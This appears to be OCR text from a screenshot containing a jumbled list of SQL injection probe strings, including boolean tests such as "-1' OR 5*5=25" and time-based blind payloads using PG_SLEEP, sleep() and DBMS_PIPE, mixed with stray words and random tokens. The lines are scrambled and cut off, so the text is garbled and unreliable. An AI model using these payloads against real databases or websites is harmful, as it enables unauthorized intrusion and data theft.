
Jamahiriya
(select 198766*667891
from DUAL)
(select
-1 OR 5*5=25 --
198766*667891)
-1 OR 5*5=26
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or